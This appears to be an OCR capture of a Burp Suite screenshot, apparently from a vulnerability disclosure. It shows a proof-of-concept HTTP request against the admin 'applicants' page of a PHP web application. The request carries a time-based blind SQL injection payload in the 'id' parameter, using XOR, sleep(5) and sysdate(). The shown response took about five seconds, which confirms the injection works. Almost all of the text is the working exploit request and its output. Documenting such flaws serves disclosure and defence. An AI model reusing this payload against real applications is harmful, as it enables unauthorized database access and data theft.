 Send Cancel < > Target: http://192.168.31.163 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /eris/admin/applicants/index.php?id=
0'XOR(if(now()=sysdate()%2Csleep(5)%2C0))XOR'Z&view=view
HTTP/1.1
2 X-Requested-With: XMLHttpRequest
3 Referer: http://192.168.31.163/eris/admin/
4 Cookie: PHPSESSID=feg0v5pu505fboaa92vrcqusc4
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Encoding: gzip,deflate,br
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
8 Host: 192.168.31.163
9 Connection: Keep-alive
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Mar 2024 10:43:47 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 16094
12
13 <script>
14 window.location='/eris/admin/index.php'
15 </script><!DOCTYPE html>
16 <html>
17 <head>
18 <meta charset="UTF-8">
19 <title>
</title>
20 <meta content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no" name="viewport">
21 <!-- Bootstrap 3.3.5 -->
22 <link rel="stylesheet" href="
/eris/bootstrap/css/bootstrap.min.css">
23 <!-- Font Awesome -->
24 <link rel="stylesheet" href="
? Search... 0 matches
INSPECTOR
Done 16,467 bytes | 5,014 millis